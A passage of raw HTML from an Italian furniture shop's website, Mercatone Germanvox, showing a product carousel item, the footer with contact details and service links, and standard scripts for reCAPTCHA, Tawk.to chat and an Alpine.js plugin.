  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA4NjkxLWNvbG9ubmEtMi1hbnRlLTEtY2Fzcy1iaWFuY2EtYTQ1MmJpLWgtMTgzLWwtNDYtcC0zNC5odG1s/product/11183/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="2mJuM3DEmkOuC2eM" />    <input type="hidden" name="product" value="11183"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001612538-sedia-resina-minerva-col-espresso.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612538_1_1.webp" loading="lazy" alt="SEDIA RESINA MINERVA COL. ESPRESSO" title="SEDIA RESINA MINERVA COL. ESPRESSO" width="250" height="250" @update-gallery-11183.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11183.window="$el.src = $event.detail" alt="SEDIA&#x20;RESINA&#x20;MINERVA&#x20;COL.&#x20;ESPRESSO" title="SEDIA&#x20;RESINA&#x20;MINERVA&#x20;COL.&#x20;ESPRESSO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612538_1_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11183" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11183" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001612538 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA RESINA MINERVA COL. ESPRESSO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d32d0e214()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d32d0e214()"
                             @update-prices-11183.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11183" data-price-box="product-id-11183">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11183"                data-price-amount="49.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="6974d7d1bc17d" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="6974d7d1bc17d"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

